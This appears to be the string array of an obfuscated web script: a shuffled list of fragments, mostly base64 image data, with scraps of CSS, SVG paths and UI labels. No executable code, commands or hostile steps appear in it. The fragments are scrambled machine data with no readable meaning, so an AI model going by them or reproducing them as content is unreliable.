"ZMZho+1S10", "kXJjOhA4RI", "VIDdYp4nyp", "d+sLpO30TP", "8Jkw8h9Api", "8SMcmnu98p", "UmdiUx9/dP", "P3IsQ98S9x", "19kA73Pivu", "Ok09eFMTPP", "LM0glmCaT+", "bFvd1tinvi", "bctTK", "LvvilmYTsm", "+11XlhtU9w", "Z8ckw99xMz", "z0oRQz70Vz", "CTuKTPLzvB", "zQWczE+2cR", "Qhx71BxbyH", "8gn7ol78zb", "YZ6iYjNRJ8", "4V5o4gLg3y", "hsy6MaEGJW", "Po3bSuzfn2", "wub+u7vvAE", "O4pzvDk4h7", "qa4J+49R+Q", "sQmwfRORzK", "Gp8S90mb7Q", "uKZR3TvTiB", "Ice+QcW8h8", "ehITc08Mos", "rj5E8+p/Ly", "yXvdktmNDZ", "uxUw3WdTqj", "4F14U9wAAb", "ATl0H383U9", "lxOLIycYKb", "0JjRbm3mvl", "KzO1Nu+Q+0", "AADziHtDT9", "zJ8/TMacbQ", "Z7gnsECmtI", "axv7iTdPW+", "gBU/fRs59a", "jmYeI3TyzY", "uPdavmO9D6", "MkKqmSMZ2p", "aoTNpnKrBO", "3zXv3Olu7q", "58pcRAzrwC", "zyLO854Rbj", "GM3xH+ITAd", "xZerrtGa+T", "uSKeYeS2Ye", "HS/CAAAFX/", "T7utsNd320", "0MaMbRWDcn", "U93hiYR93x", "z7tAuJ3FPd", "2nmRTC1hu/", "QmHvDc0++w", "tf+mlk2VyM", "UxdW2N3r5P", "QxCfBtF8sj", "KLM/ijjNeE", "+P6v/9r4UQ", "nkU6IOdmH1", "OAAAmOh/5x", "+SfELklNcK", "udbcZ8I29r", "8h3tapstiw", "op79c1x4h4", "aTjM0knyzy", "OcItT34pw7", "zC8x3Ft+18", "bOJ03d5bDz", "7tAuJ3FPd6", "yzrmNQ+UMY", "Jx53K2ACZ1", "eFPcAAA7Ew", "tWLl+8Mbd6", "ZbKrzE0hax", "f01xDPqz79", "BOhswtQ9do", "7F+1oBLK6P", "Z1icsBSimu", "IDj8IIHAAB", "+Mmf/kn6+0", "xPTXX5PE3I", "pUrmNpt/Qu", "RHyzRlC/pk", "Jh7+tSTmJh", "yHyAcB5+KA", "yvxxyWhKQm", "ZJ9VZ/ratO", "c0PSQumNlV", "q+HfLJvnd0", "uXuPaKkF0s", "1 71.6499 ", "9vp8wrlbPp", "3NOdHoh7xL", "zMvX1MzD19", "tumoerIdU9", 'er active"', "qUumDA5T6a", "w7pvWhlT19", "w32GZooN6X", "9q///Vfa7/", "737nG3EvR9", "xTy9DDPp0k", "Z3EvZp1mpO", "oRb6hBmPZQ", "gghNFxs1Aj", "uIfAAAAHX3", "2c9hnu/tH/", "mSmvz6Y4VS", "QqbNLY/JyZ", "MNLQxY1vFo", "BXLAp3FTK5", "e+cS9JHEPA", "Dxz7dZPJ8u", ";path=/", "DYI5/9CQAA", "AB2aYtxbyH", "SAAA+DcPIR", "L1D7scZQWc", "/a/Jmk+T/X", "mOnYpb82Un", "kz/c7k0Tk6", "fATTu9xK1f", "wj2E6HoC84", "c+81yk9dWJ", "vBpxz+4k7t", "B+d+vP/oZ6", "/ijjNeES4x", "JzOsRGwwuM", "lc(var(--t", "nUT3bW5JMO", "b6LZ55rV+m", "D3fYOKexUn", "5zhnsACmdI", "jwQoAbkjcE", "MZkJnU+q2V", "AeDUxD1xL0", "DNgDAxoh74", "zRwmOPM/Yo", "U+1Z6GP6R4", "dq3ffZwj9v", "fBItriFHs7", "6bUo15TF72", "PrZ5xrmDPc", "Nr0x2nXsgI", "/3NV/678As", "nxvtYpTUyJ", "x+RT/oV6Rg", "6xGaL0GZh7", "U+1TD9kp8Z", "m/w4kEOO/X", "sve7BZM6Gy", "pviXn1znLg", "8S9hcgHAAA", "9u7E/cGNzs", "2B8P8QAAJy", "pMrc075H7S", "N0UAAADszq", "Je6WJ7ZzEP", "wpzL82MT4a", "Dum1bG1LU1", "pjjPIw+RDC", "c0EfeEiT2c", "/4Vfx8AAAA", "4R45Loha5t", "2e1dM787zi", "AwoAAACm8I", "FDdbJM2+uB", "fbtk06AkmN", "PuLehSeKew", "2jPxEc/USA", "37jN6ZPzzn", "lU08n25zNC", "dxL3dOfdoV", "/7jfHDrB/7", "EPAPDCDQCw", "Vm1qroD1kZ", "V8x3ofQp3J", "/WrId7vIBD", "lzuZv2dvm/", "4iBmXgFM6x", "AAATfkq8hH", "50y2XiUp4V", "eKO49vOn9f", "O2zidN3eWw", "OZoFNAnOHe", "w+n3DullsT", "+CGdy9UBj3", "X5CSQt42Vv", "Z3cVTD6EPq", "uazR9h7MuY", "ulkmfZtZ7i", "tmI3EP4CFw", "pAcS8xPG/z", "jButbuz2kM", "jhI1X71632", "OFVmDVt+aN", "86gT2Jv/5K", "AGC/PMwDAJ", "zeeci/P4Z6", "8A4APw07/8", "AGjLOPIR9x", "GpppeZme4r", "zO+JP/t4+O", "7o5Rb85n9P", "IR9xzO0CTi", "nQ+qZKshum", "uM8E5Y59V5", "rkob5LLgEn", "4iiPaHC2YK", "0INpaLu30M", "jYu7VmJh8C", "SOJObYGdAy", "YBv7FH2sz/", "qXvsCn03mA", "3xpz8++9hP", "Ec+cU/cW7w", "vR3FMn0X2b", "5uvkpzLH41", "8CKGo+Cc6U", "eAABAiTc9A", "1DHgAAbOzx", "81Qv+3fBOZ", "tJ8X1Opkmd", "AKvzZgQAAI", "sU6zUncG42", "5+5Ik6V+fg", "Yapl/yM2O/", "qxVYcJMzD1", "X9VaUUgZW7", "9Mv8Uzr/XL", "ngt1qZ2MNZ", "EGd9mQ5jen", "iTmDmRlprw", "PRMf8UyN1E", "hlFPmIe7bF", "znbcAyavZx", "iMQ4W5Nzz3", "czU9ZMvzN5", "TOCYAuHaCX", "BWbiTpZpg/", "qZ+Lhyc+/H", "znO3K/ooZM", "gUxu6a2+iY", "GfZxgsUxzu", "TYsoeKyjJa", "oh5A6mZ0lI", "hrTbFvfpm1", "c7jaBmduSe", "ZdCJo5L6/P", "sRWTuKe7rw", "XKuTZXK9SF", "nsg9foZJjD", "QVSfTZy+y2", "AAA8GAuIx9", "sk+tFkjoTm", "5iXuRkVZnH", "S/+/u8ubxP", "4Ujcq2+OE/", "I2M0zOyYzD", "cIU8zDR7DT", '"mask0_647', "r3x+nu+6dH", "6pri3j7j3w", "kmHtuJuZej", "YlnHdC9OYD", "+Geaem4m5V", "EQMANOM88h", "J2JTH3NSxB", "p7uTK1I3LM", "sZkitFiYe6", "U931iHuAYA", "background", "UNIDrmGBFj", "iYe5h7Yof1", "kkl05n1M84", "GXp2sD/EzX", "TPck23egqk", "Q3wPifue+6", "4dLztFh2Vn", "l+6gaWEkGl", "un3rqpJjjp", "UKmivZXp+7", "0w5NNlRL+x", "HzekSA6d+0", "lBAybW55TE", "XPpoa02xb3", "slMw6c6Ryd", "xL7P3aFPcS", "V6cwHR8qul", "UAAA4NHFP3", "TuiXsR4p64", "9nlvtYVPcq", "hzIAAOh0Of", "3SwZONjKhk", "M9wQWyJSW8", "sCpHnM9MCW", "8j3zEvdtXi", "82KmZCAkp9", "uVYny+R6ka", "dYh7AJCDix", "9XPh4NyP9x", "twT90anxL3", "K5/vuf20DO", "P/8Vbjzcjt", "k65vCnvJxV", "zcPeReUMbc", "N08sRAnTIe", "JjL19U8z38", "5Yf2jbme8z", "sGxNqUJJmZ", "f7/7ruzbcv", "/n8zmJe7rT", "y8XXfv8P/P", "fKPVf7MMbZ", "Y+cQ9ca/45", "pqtiU+sUtI", "wW6VdCLac4", "BPnmP09ZlJ", "rpuZVudwtQ", "UIxmp9M3h7", "lHlO73Pivu", "Yh7AAC74I0", "58g+fqCvvi", "9xLTIl73Zv", "lPDsTjs1kn", "vjnEzXAOzj", "pen Sans',", "6BH1kMn63C", "T3Ou/UeQDg", "GLpJLpzPoZ", "TuWYki6SKl", "QAAWMFD5BP", "h4ihpgmJzj", "DSAK5jUk2n", "3c3t2UuPfw", "JYu5AVmbK6", "P7V983miXf", "5v0tbOq7v/", "PW+3E6Waah", "TeT03rKV4n", "AWBQc", "IJhSbap18I", "TMtTpZJteL", "p/6ZD+dCZ1", "oMoBGwAAuC", "HG1wXzPIsd", "T31El03+aW", "R1x+mtyHwY", "hmKCBwxxn7", "3tjiJe+WJr", "Yl7kZFWZxz", "Ba6Cxfm+5z", "sTvs+iXvhg", "OPIR93w+3U", "mLZfkv2zPJ", "qpc+kew9TX", "aZtQljKXsd", "c+IeAAA74V", "AYfAABvEvf", "i+RifLtNUr", "PKmLq2Rm/f", "Dbj3sOb3/W", "73s/94Z2v+", "inEOYWo+zp", "ONjKhkcSct", "EOZ+v5rg9h", "WSfm/jEt8h", "5jRbkPQ4+j", "CTuAcBUeIM", "nZpMw8x0v9", "m2Ke/XN4k1", "WXaGVyPu+Z", "L9R0uUsZfr", "5myZvqdyaN", "qSLlMrUHY/", "u1Tc7LqyyK", "duLeQuQDAI", "9evehtwFM8", "FA3Ju+Ke4V", "Ex98QgMPcs", "kMw8Rx+mE0", "hSNw7duA6c", "sxq80pmam2", "l94U9+qbHR", "gLANn7xj/+", "noti-time", "P39tcO6h7/", "YNpn02cvst", "v3m1I+5F/6", "L1wHN8179z", "7DydLFP/zh", "7VLXRCTKoX", "EeJqDOETGc", "lLd7VOfRJN", "nhdU2xT1xb", "BP3IsS9aZv", "k+fpmdtsoZ", "pMZOrrn2a+", "L5bH5PpxpM", "pffRzTbOUg", "9MQjMvafC5", "Sp+ThDcg8k", "9CaJf4/+BD", "U2cKk9en3c", "A3Ju+Ke4VN", "6V+fgRDs29", "ocTpZJtSgd", "xKI8V+uNNO", "5F56XV+sTY", "roxuthP30s", "0Jx7+rFy3c", "Q5wz3Z5i2Y", "k128BVMbbk", "Aim+ZIapss", "Hv61JOY08y", "cp4PHPt1k8", "3xL0IcS+z9", "zLd7C6b00+", "7Vibm3j4m5", "AElEQVRgQt", "G+NUmY9aMf", "RqU2kkn02T", "9mnWak7gXG", "cyygZCcdie", "AAAAlvH93z", "ADTxAgkAAN", "Glxs/+4f9j", "nclku0y/lW", "kcfmBHxsmV", "gM+Mbe3n72", "ISKszDnHPb", "91Mh/foPKY", "dxz7Y4cW+h", "2KmdUkmU5d", "RtwT9yLEPX", "+ynM6HzSZV", "YsIY7qywie", "oQ0Z77vkLs", "Le1E1xDwDg", "MHZXsaxjuh", "wQKa0jMeZx", "0FVqOdMvpY", "9b35m2Ke/X", "gkdJ5DvjPe", "p5CpaT0l+U", "B5MQ9u9hU5", "63M4+lXC9M", "A3M/30SDP9", "S3pWpwcbr1", "sup7n1+6LA", "qIk6WeaVEN", "DH5oKTwihR", "CnMPc88izD", "Wtp3idLHOa", "qlNPHdWPVD", "v8RBed+lb6", "6BydPDFQp4", "m+5gReCYwk", "mLooQQujW4", "at8wLUO+Gf", "5Rb85n9PP3", "JjMhM4n1Wy", "sRAnTIez1y", "efckN/bnGv", "Xvdm+2HiXv", "gAAbOzx3+Q", "LU1evs+8dj", "3UKeJ9qrRl", "ns/0vb4BnW", "QTik21Tr6R", "nnmOeSrHV9", "4OvJtimb+5", "g8gEA7JGHO", "7mFPMvTdh8", "ZQ5BP3AAAA", "14aZwqM/Z6", "k75jnkO+NV", "wr44VaZ+3j", "M7ZVDMr96b", "HpOXPcO9p9", "lSZ/nuVQIz", "iSKE0GJh7m", "xD2fk7hnsU", "frP3fJQOeY", "xiHuuSHuAQ", "AAB7OS+Qj7", "45UJh7aWZ8", "frSnZzEveI", "kw/euNBlY3", "eSHuweeGX1", "NPnYcNRIhh", "hU91CJ8Ske", "nAyUYmNJKY", "59giZX7VOA", "08SLCSF0O2", "OkcnTwzUKe", "uVmJ5PvPa/", "qEHplgNyRc", "JldLOduJcm", "fQwpiblqxk", "+/H6GSZd0I", "zTYCTuwVL4", "cxL3yxFZO4", "or);\n    b", "wsYeTuGdxj", "HQ3OuVt8SF", "fEvLa/4Ey7", "6ISbVW5ZMI", "tGRJCT2Yhr", "Z5iorNRJ0s", "SWMqc70ov5", "zI1ExzEzXA", "6G9V21/bn8", "tnN5Lo/wEb", "u2RZv4STu1", "jq1M3Y88W9", "Ze/Mk6Zbjy", "UjuQVfAWyN", "71.6499 10", "L3dKfy8mwn", "MMmHP/hBsM", "xep2br70XM", "ORuAcAS+CN", "+Bd+bmelf8", "p1mpuzR2jP", "mHsqCnOvxI", "7i10souu7S", "mmuDe2Om1T", "Ohe555PWJG", "EnNlKehM9z", "xiYu6JqlfK", "tmNpwMxoXM", "c7j9VDZeXd", "3IsS9KZtv/", "gasPNaFzAH", "YzdvCyhiwv", "kmMJHGtG0V", "xr+Gq+GYfc", "eOlkmJ0OaG", "Yyk6dbJWP5", "25f8AY1/D4", "k9vyIuDd9U", "IERSS", "htEPgAA1uL", "drU2BWm1cy", "+tXCtAwwMu", "xL2FyAcAHJ", "MTH3xCCazL", "0+9MHp2jky", "vnJO7Vl+7k", "GmeZGaOXnv", "YAAAs+Ox3v", "laEzgmALh2", "JG8N9N7rLW", "QwsTcqzMvh", "9Vp3pa9O6x", "hdqCiUt5Vu", "M221Sr1Olr", "//3f4EPwCf", "8uLhU9kMFP", "rY2JvZfchH", "MfV3VLPZtj", "rqZf+ZDvqw", "iT9zhtzeMZ", "NEPe2OIl7p", "OUgZDsNol5", "gHRAAgRtwT", "aCXDUyvZkL", "nHznEbhzP2", "yHNjEOZ+v5", "5h7mnkWYe5", "o+N555qNj5", "hLfD9QJf6Z", "zvDCHvFTTR", "v4oWAEAoJc", "mbsF83bAJo", "dvkI5je5Va", "zLIzvBpxz+", "F6fKLM/ijj", "XHozB2wzJH", "K5RPdMW1o1", "q2CqfO5bJc", "3pzJ9c/ydL", "nHeIeAAD0h", "Wqua3MFMGQ", "gqkNN6NxAX", "qd0fTYPXGe", "IBAPh3XiLf", "+md5Olmmvq", "gz41Cmvk/c", "jjp4d78nHK", "http://www", "7Az8VrfYp+", "vLprjXsCnu", "ucqQeUxWFh", "vmO9D6HOZC", "U28hH3JMHE", "ZviXm5T3Nt", "d03rYypa2v", "M6xKXA5RSX", "5TFwKoPPoE", "8JlUALAR4p", "ki3FMfJn3x", "4h7vkGEvem", "Id7r+U71vs", "U3DjOId7r+", "/NTeK3EPAA", "4ZH3GkVaPm", "FPf6iHwAAG", "cTzIu8y4BD", "0eQuzG1sqn", "s5iXu68+7Q", "dRAndL2qpb", "ydenpZlEx0", "jP4QcmAABm", "3OC6ttinvi", "EvgcHru8O8", "E++fRcROcr", "P88Ml5+iw7", "vqgIeQM93C", "mTD6EEHp9s", "Ls5gRssKt6", "1X71632d5A", "J/ubMyPaWs", "5G8LbfuM9x", "ZJ3NOddYh7", "cE1WvlAWCz", "JCX+BJmZrW", "/B5EMIoc8g", "kICSn3cWsX", "ffjjKAzEw1", "8zjzuVsB0n", "6QuJfeFPfq", "iblnZWLu7W", "SZbrJa59FF", "jn7gXJe4BA", "65W3xIV5b5", "cGPcWIh8AA", "AzqNLHNNFL", "zkMAAAhDpY", "fyL8nZCdHz", "w7ZvlMbn+D", "BAVCzcLce6", "7tMtJ3NOdq", "UykMW1bhVP", "AAAgAElEQV", "/mnoh5A6mZ", "mHuYexZh7m", "7tkWb+H0Xh", "XmZnuK9Zwy", "l6Nl2xoY2L", "t0aA7aGHMT", "vEfUMu0F87", "WaZtq6Cr1H", "nWDn7fVKgm", "sw5xDwD6wh", "xL3SZvth4l", "6Yp5jmd2ex", "Sy91Zn+wrw", "2bdmFCDkjQ", "x001Uncsy3", "64t+6muFff", "3EvZ5b7WFT", "3Pinm8gcc/", "R0RXAMTIm+", "fIXUu3WOYF", "1a8LvX5d0J", "bw4T9wAAgB", "/3IJ/Dvdfy", "zkbgH8DC4Y", "+yhOod7zX0", "6mGJmixsst", "o1pC+tGvi+", "mgmBQRt8h6", "4Ay+NU2XGX", "Fne4Y9Ubcq", "+lqzfMA5B0", "2cmGlqYmHt", "eYqKzUSdLN", "xnYu5ZmZh7", "MfX9V5CIJW", "6CqQ03o3EB", "szL3Xyj1X+", "3MttinuVZw", "Mo09mNuKza", "5nL50sE+t9", "v0wxTy/DTL", "aMjSXadsi3", "IdSZzOTzws", "0jYeJL45ja", "2+OcTNcA7O", "LNgO/B9ou/", "e5ZxHmHuae", "2f60iBAZxO", "bWr3sbchfM", "RiU62Tb2SY", "npsgHAADM4", "qQHgMaQi3+", "slHML2Pfq5", "cE/cSU+Je9", "TvwaNMstlX", "p8wsO8OrEf", "jSSmJOWD8U", "9LHEvTdwDA", "LM+GSYe24m", "FeHywFBFy1", "a2v09n3isZ", "/ABAMAk4p6", "FzLtF87z23", "xm+NjfvMzx", 'ht="429.12', "P3xwRvgwMQ", "8yNty6z7DP", "YPYTQkqzwQ", "Cu1ckyuV4k", "//9P/7H4As", "Q9ACDJwQIA", "oQQsouNFaF", "HMMy9MZhqe", "QRCZRlet1S", "Bvz6W/7Nv+", "dixifD3HMz", "0zk6sHmvt+", "LuTd8U9+qb", "5HYeyuYlnH", "sv7YTcQ5ge", "OIl79aW3Oo", "Au1CJfOIeA", "m9vUfy9Slk", "Z53DvtXzHe", "hHngai8xQh", "OZ+j5xg9hN", "nnrxN5C7M+", "1mhL+6kTE0", "sDkOc0Cmfu", "QBmhE6WuXR", "MA+eHAFAA7", "bEvaj/58Y8", "JIjHPZ/rSI", "ay: flex;\n", "SMTupJaZ8R", "BVNN9xRpum", "cEZHZKaUIx", "3IO6JexHin", "aKR78tlhga", "6LdMxv3eut", "ZObRRFMFyn", "l7j2ipBdLK", "+sVJzNCp5C", "NO+7Qz3tDb", "Ih7wsR2TuK", "3hueevE3kL", "h7ol7V69q3", "iLiOJ2S9pC", "QJO6JexHin", "S+uZwrcsOH", "DVRJ8u7E3i", "6fu025h7ol", "CfPA01hkhj", 'ath d="M14', "cD36oURtjF", "vejmluLeQu", "ocT011/XxK", "bJcpl9KE9+", "SYp6jYTNTJ", "e6VnXeHdjm", "LOduJcm7gE", "L9d79huR9n", "aXXjpZJidD", "c8tjcjKkmX", "z/6mSviVJm", "bMLVHg+6gh", "9s5+4l9oU9", "FNlPn6EQ3O", "udF4p7Vy9e", "14gVOKB+Kw", "ZdoZXI+7Zn", "STaTJwMfX9", "4R92oQ93y+", "6yvU6WSZfL", "4MIMLkXVRj", "KzIfhhp34K", "TxwnR0uBwR", "CAdl7gAQB2", "AKZ0jIeZx5", "Aqb7bEo15j", "AANwWB30AA", "bcW4h8AMAl", "v19P1KqD+I", "cOG8b+4k3T", "s1XrKhjYm5", "QsPQteFLjM", "SY9ovlMbne", "r3ey6o7gX3", "a/zwmqb4t4", "Ih8AAFvi4R", "6y9em+9zdM", "wWZspASHbb", "OOXH7R1KdN", "4Qw8hH3PM5", "3ElLjXvdl+", "JVU8vqiiRc", "UNzvS1ad3j", "fELklNcKZ5", "9LKB6dVMKD", "f1UHH5Q+mf", "NaLP52CEHo", "PidxT3daJh", "nTHqRcywk3", "RPcN8xMfJW", "AACA78KHGA", "lM3fEojN1V", "mYe1Ym5t4+", "vd0TFF7tfP", "YXGZm/bq3I", "7kM4Ex/xTE", "NT7ZnYQ8mt", "3OkUkoBlTl", '="alert_bt', "dF1bbFPfEv", "Mf/01Scwdy", "c76z6/M3S3", "-50%, -50%", "qs4YtP7QWJ", "1eyUytTXec", "mcZ+zI9L/v", "CXC6bTy6vt", "LtNYl6P2GB", "//cPBv8n0N", "mxXzRvA2jG", "\n         ", "bTJYyl7H5B", "TAP80zuHea", "AcwCy4CAPi", "GHkBDP173G", ".61 222.67", "99Fv/3+pqs", "P3eN+GZu5c", "RNUrZYFg88", "NMurzTMreA", "GlqYmHt15q", "tHPCmbLb+9", "uYe5p5FmHu", "xl6drA/xM1", "knc053hScQ", "HjSFX0oAWM", "P5J8QuSU1w", "abP9MHEvvS", "u4JE3s4iXs", "s+mVGMek5c", "QmQ+I0z4Xd", "Az3Q8SGPaj", "ZiNxD8AAFx", "7Q3YL80OVm", "hlA9OrmVB8", "JIlJfRgnj3", "dLNP97tQXO", "//y/s0txe4", "Y9Qbca/irP", "XmlczU2nTH", "NVCntA2sZX", "36pv1vXmb4", "y1XRjfbiXt", "S5h7nnQGHu", "/6GeuiFNlP", "FufosOwk7i", "ZNca+wKe7l", "qdcYh7ZiNx", "ymOp9ngotC", "tU4o9dEyTd", "nFJZmalBIK", "VNcW/zTXGv", "epmZ6b5iDb", "K1usU/JWXo", "wIIbRebLQI", "8346vughRj", "UapFinI1Mi", "5xW/kyuQ9T", "yppVrnbYAI", "7Gfff8/14l", "3tK3xL365t", "qiF9kM7hXn", "wjBAybW65T", "kTCxlkXSR0", "AAjsiLDgAA", "cgZfGqTDjW", "iU/M/aL5m0", "TFzsBvdYt9", "GepQYvrrr0", "AkMIvaww9z", "izm2FhQTH/", "P3RqfEvdJm", "U0Q97Y4iXv", "SmLatwqlzu", "WqX/ninS+M", "J5y75WNvcu", "viVJmWtemO", "kCtiXttfcK", "7whgoAAPAd", "klUxn1s841", "Ds79eP/Rz1", "ed+vB4qO+8", "OyYsAAABl4", "7/hwv1rItL", "YfcS9N3AMA", "SFk2tzymJw", "DxBDT5ASnu", "3fATmHuDDa", "WJywFKKa7F", "SpI3Hv+cuf", "Hi3nLj63/5", "e8P7sX51/k", "OtzjjEPbOR", "t3sLpvTTKT", "6BcQZ7r25z", "LAJZ4p7D7/", "AKARP/y937", "zAs8EJtKYt", "pM5Gpr3+a+", "mZancPVNjh", "4|2|3|0|1", "Aji5P/X12G", "T6aJmm86lP", "vI4mnmI2M0", "8bwIAAEzih", "sqxiU+9NhC", "bFOhmkrKUC", "OgW8S2zKNP", "oJGjjMceZ+", "Z1Rvg+YVLU", "AAGCX6pFP3", "gU+QDAOApH", "EPAACYwRsN", "W9qZviXm5T", "hw0AAAAMOY", "+sUkYAWzC/", "u8v4VNffd3", "ITnGneLZEJ", "vdxe+6a4V9", "rVapBhnI9N", "vh4EszMxol", "BaZoQ4lpr/", "7Poh7ZiNxD", "Y1Cpor2V6f", "JkPuVWPWGc", "dwvyQ5ebiY", "hEuMTH3RNU", "h7Vibm3j4m", "+Ft7mHsWYe", "rp5Nl2rd97", "UO+CZ4KJQ5", "t/Xedl4t7L", "93Tk6LDuJe", "MzHRfsYZbJ", "83E3KszEw0", "/Xi5TuDcW8", "WftKPA9dQ3", "ApIWTa3PKY", "gU1rG48zjb", "I3AMAaAxv0", "cKrOG/TrqZ", "5pK5YFOouZ", "z5xL0Xd4lv", "q8Q+61JmXg", "n2znbgXXhT", "ORqb/TjUs9", "bIqZ1iWZTF", "mE2CWpCc40", "mruM8GzXTX", "EaJe+JehLg", "inuGeUmMgU", "xzoDD30sz4", "s8S9Y/zcRT", "1xIAQAgANZ", "kAAKCNB2cA", "ZjcQ9AICG8", "8Q9s5G4B1C", "+dLNO+7Qz3", "sbEH23HIt3", "O5eXZTuJea", "1jlr27DeGU", "SXZzuJe6WJ", "E0Ikw9zD3L", "OS5gHnsYiM", "C2RKy3iced", "ecxdohlx72", "q5plnEQKhO", "7+og3/X58X", "XZmbgj9J/7", "eY18xL0ZTu", "VIXs0+JnTF", "Qh1JjP5vLC", "PqxL9toIpq", "fl6PFMjNVC", "EWivy", '66 10.21Z"', "3CStzcY4VW", "OGY+3JMR/s", "U5b83hGNCP", "nMS9pIm4J0", "L7op7o3fKP", "QB9vMgDAOz", "/ucuO+5Bx7", "pca97s/0wc", "7zca9hcgHA", "j51Ok3mOHO", "9mkXs71DFN", "k532DM7PXG", "MABAk7ol7E", "MrX7WF6fK9", "o+dTpN5jhz", "sUMactHzqd", "FPd94d2uUk", "zTyoSy2FeT", "ZCsttW5vH0", "9V+t0pRQ6p", "+SYzITOJ9V", "poZnwxzz83", "uR/vP/qZK+", "/Z6KMY5iFk", "fjp3/x5/Hb", "3e+JvIBAFB", "V6yoY2JuYe", "Id75Lggapl", "jTqdvDnEzn", "E6FGd96inE", "9zux7uXR+f", "ADms08ol74", "10.21 147.", "Z7Yy6b/4nO", "NjNMzsmMw2", "Lgn7iWmxL3", "gLLz8AANBJ", "8EfmPATBQA", "6MmXkO98hx", "Rb3EIPZ+Cx", "kQ1jf9Hl0N", "TT7grlnnHw", "VN7NOgOWhh", "bzszW7BhM6", "e/lWe9AbPO", "RP/y937V0s", "BxaAACYpi/", "OpswdcejMH", "BzDmsAABDy", "ULBAzfeUz9", "7PSdyzWKc5", "IYReV/yJCI", "1+p+/Njj30", "7K53EPd2pv", "xrYWLu1ZmY", "p7hU1xL7cp", "W6EZoL6YjI", "0siJ0TgB06", "z/riVJn+O5", "nuMcwHQ9A3", "zqY6dilvzZ", "Z7AgtkSst4", "eztTXvc18n", "jU+27hHdla", "KuYyPtU6BW", "QvJp9TOiKS", "xEvfKE1s5i", "1GxmaiTZfq", "mGmZzmZqUx", "PCh4A0NAAB", "teb2CSY3ul", "ttinu5TXEv", "sk7unOOsQ9", "1tv8/G3inw", "7HTNxb6yTu", "+neuSKeYeS", "CDuiXsR4p6", "16/r4fePsb", "7rn5zzzDBQ", "kGHEvZMLmN", "KgGQJO6Jex", "GMil+Y98ap", "nSzT9nqgq9", "/pok5g5kZa", "bxjRH8ITYH", "hr/Mvjnv/x", "W+cKlOrRYp", "w9zD3VBTmX", "TBTEpumh8L", "ufcmTD6EEE", "6ZjcQ9AIBP", "ymVqTsehbG", "Pd15d2iXk7", "H23HIt31KV", "O0OTiHs+Z+", "TPfiBKbjU0", "ir1KPbbbPr", "BynU9Iewpl", "VNPLzEz3FW", "oSy2FeTubT", "AwBOeSEHAN", "8hdN7aZSfo", "pU0/uQcAwD", "A2D+HdgAAg", "5MnBuqU8Xj", "9V3+uh/SFu", "WX+yt+eQ74", "r4fKzrtDu5", "vn6bKqHPBH", "uYvrLGde4/", "gevIR9zLDC", "8JpZiSLpIq", "Wxty0ZCVbl", "ch7ol7iSlx", "P1c+Hg3I/3", "+/3NOmuCfu", "2LEUQ9JFSm", " !importan", "7mHsWYe5h7", "8qlvohJhUL", "Sx1IqnF8+d", "+XpmruM8Gz", "dkF2/B1Iab", "dyO+6VDKdM", "I0MzPh7XC9", "fN2wCaMbfZ", "Bpc8tjcjKk", "rpinmRuPXU", "PlQPHBROPP", "JOPYHqXW6m", "Mp1ZP+Ncw5", "7hlApgROln", "nca9mneYk7", "B4Q3dgAAgI", "xYiHwAAwGV", "cm6QRCZRle", "jok8jmYeIn", "yaPztHJEwN", "P/7n/4R/2b", "O6Po0xapUz", "/ETKtJJlOX", "cK+57+AbHO", "S3MlIGQ7La", "HMPc8+Bwtx", "M0GngDjDvS", "J8u0bzvDPa", "+1hyc+/H+o", "wcS94AziXn", "lKk31Wnbkl", "Us65juxQlM", "vAEFc61Ols", "AgAMT98S9C", ")) / 2\n   ", "INLVlSQg+m", "9yI5aJ/5u8", "CPoj5oCDnD", "7QDb5bWM23", "r6eed+vB4q", "Cz3PuVBQAA", "9gkmN7pSCY", "QDADwMANBM", "wHIOz7crxY", "NBpXhrH1IZ", "ggaplTy2Y6", "p: 25% !im", "xL7Yl8AADw", "FL8x741SZW", "Y0JAACmch3", "qFyyZQqQzb", "iG32E/dSm+", "cvce0VILpJ", "qYjGTMzRYu", "hH3MsOIe8V", "8JulkmedwT", "BTa9Mdp17I", "A+cjn7iXnR", "Z77vkLsxtN", "x4h4AAPvhE", "tinuiXsPiX", "JfvPuFDJXv", "foP3d3MLtx", "iVj3/602iO", "69YG7qv5HJ", "hxUAAOK+eO", "davmO9D6HO", "S4J+5FiHvi", "T3Nvdprgn7", "zQoNROOpkm", "zvIO6tdBL3", "0yeKr/3cO9", "RYukTCxlkX", "SZjx/h0Nzr", "qeQCY0ipvZ", "OAHAi4p64F", "xnmKSo2E3W", "isPrivate", "cfprch8GGr", "JMt3vTn2RE", "0/sO9XJ0sE", "QQWi1eNAih", "SEnowzx7vE", "mykBIdtvKP", "G+TubiefU0", "UvzHvjVJla", "zL42ymNlUx", "BP3xL11N8W", "x7xRxbyHyA", "p5ejmb+fJs", "FMme4J9u8B", "uqcbic6YHL", "9sb/Mmjo09", "Tm9YgNBpeZ", "+2Y3D3kXlD", "nk2Xat53hn", "CZmbScdnkk", "u1TZFPgAAA", "eaJTVmYO4Z", "lxT9yLEPfE", "OePr56lW/w", "r2LzR9n7Mv", "K00cQNyb5S", "w8t2+Kn6ii", "ce63cc5flw", "ad7CM4GJNK", "eeBqLzFCHE", "esCbBgDAJ+", "p5gAKAFYh7", "5Xmz/g2NjB", "Q+hzmQmnxc", "nwjant5ZAP", "MCf/4W/nwM", "knbxO5C/O+", "ns9J3LNYpz", "rXpPner79x", "ZrXO7RMMcO", "+XdQvlBaC9", "4PYZO69CZM", "wAAADb40UN", "Vvth8m7qU3", "MFO4A4fqZJ", "QITeKppMzM", "KKmGuTh/ou", "jcDvqb2i7/", "2csOUOTFke", "e7C3FZsap1", "pZ5fwub+u7", "XGvvpkh7ol", "iw7Cz4Lu8W", "cblvtxRtCZ", "B4eSPnZwv1", "uhmH3EvvCj", "rkfbpj1Jvz", "2lmfDLMPTc", "HLjcTFzul6", 'undingBox"', ";\n    back", "nhioU8bjmW", "0Dcz/fRIM/", "7tU3+4h7ae", " patternCo", "u5BzynfHq4", "aU0IN59niP", "ti5lugtmP1", "Rpj1Cpnfsv", "Qtjblqykq1", "10Tp8qT1+c", "mlDw5Q6qNl", "johJtULlkw", "4L2kJVJVOW", "9vYVPf/Z03", "kmU5eebhYV", "MSj3p8MS5o", "7LaVeTz9am", "c32w8S99Ka", "204e2o+0XB", "2UjcAwD4xP", "e3XmpTD3lj", "I76WSaDFxM", 'h d="M238.', "b94nHbt4WU", "8Ni9xT6rg4", "qU5XFIr6Yp", "mNxD0A+NDw", "vvjlM3AMAg", "jmPhVE3UKi", "7r0Jkw8hhO", "rE7insdM3F", 